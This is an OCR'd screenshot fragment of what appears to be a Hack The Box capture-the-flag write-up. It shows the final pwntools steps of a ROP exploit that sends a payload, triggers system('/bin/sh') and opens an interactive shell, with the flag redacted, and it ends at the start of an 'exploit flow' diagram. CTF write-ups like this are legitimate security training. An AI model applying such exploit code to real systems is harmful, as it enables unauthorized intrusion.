
Send the payload, then "quit" to exit the
loop
string_storer()
→ function returns → ROP chain triggers →
system("/bin/sh")
→ shell!
io
.
sendline
(
payload
)
io
.
recvline
(
)
io
.
sendline
(
b'quit'
)
io
.
interactive
(
)
# cat flag.txt → HTB{REDACTED}
Full Exploitation Scheme
┌─────────────────────────────────────────────────────┐

│                   EXPLOIT FLOW                       │

├─────────────────────────────────────────────────────┤

│                                                      │
